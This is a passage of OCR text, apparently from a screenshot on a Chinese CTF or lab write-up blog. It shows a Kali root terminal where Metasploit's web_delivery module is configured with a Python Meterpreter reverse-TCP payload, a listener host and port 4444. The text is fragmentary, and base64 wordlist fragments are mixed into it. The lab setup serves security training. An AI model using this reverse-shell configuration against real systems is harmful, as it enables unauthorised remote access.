 192.168.182.153/y0ur_self/answer.txt
Search
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ root@kali: ~/Downloads/day... root@kali: ~
msf > use multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost 192.168.182.149
lhost => 192.168.182.149
msf exploit(multi/script/web_delivery) > set lport 4444
lport => 4444
msf exploit(multi/script/web_delivery) > show options
QU0K
Module options (exploit/multi/script/web_delivery):
QU9MCg==
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address
on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly
generated)
URIPATH no The URI to use for this exploit (default is random)
QVpUCg==
QWFjaGVuCg==
Payload options (python/meterpreter/reverse_tcp):
QWFsaXlhaAo=
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.182.149 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
QWJib3R0Cg==
QWJib3R0Cg==
Exploit target:
QWJieQo=
Id Name
-- ----
大余安全
https://blog.csdn.net/qq_34801745
输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G